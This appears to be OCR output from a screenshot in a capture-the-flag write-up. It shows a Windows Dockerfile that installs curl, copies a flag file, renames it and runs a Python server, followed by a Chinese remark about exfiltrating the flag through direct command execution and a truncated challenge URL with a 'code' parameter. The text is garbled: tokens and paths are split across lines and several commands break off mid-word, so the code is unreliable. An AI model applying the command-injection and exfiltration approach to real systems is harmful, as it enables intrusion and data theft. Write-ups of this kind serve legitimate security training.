
RUN
 powershell.exe -Command 
$ErrorActionPreference
=
'Stop'
;
[
Net.ServicePointManager
]
::SecurityProtocol 
=
[
Net.Secu
    wget https://curl.se/windows/dl-8.14.1_1/curl-8.14.1_1-
    Expand-Archive c:
\c
url.zip -DestinationPath C:
\c
url 
;
    Remove-Item c:
\c
url.zip -Force
COPY
 requirements.txt /app/requirements.txt
COPY
 server.py /app/server.py
COPY
 flag.txt /app/flag.txt
COPY
 static /app/static/
COPY
 code_tmpl.py /app/code_tmpl.py
RUN
 move C:
\c
url
\c
url-8.14.1_1-win64-mingw
\b
in
\c
url.exe C:
\
WORKDIR
/app
RUN
[
"python"
, 
"-c"
, 
"import os; os.rename('flag.txt', f'fl
RUN
[
"pip"
, 
"install"
, 
"-r"
, 
"requirements.txt"
]
RUN
 net user /add chall
USER
chall
EXPOSE
80
ENTRYPOINT
[
"python"
,
"-X"
,
"utf8"
,
"server.py"
]
所以我们外带这里反引号不会识别成功，直接命令执行即可
https://misc-ti-1983-qmr42v1n.windows.smiley.cat/ti-84?code=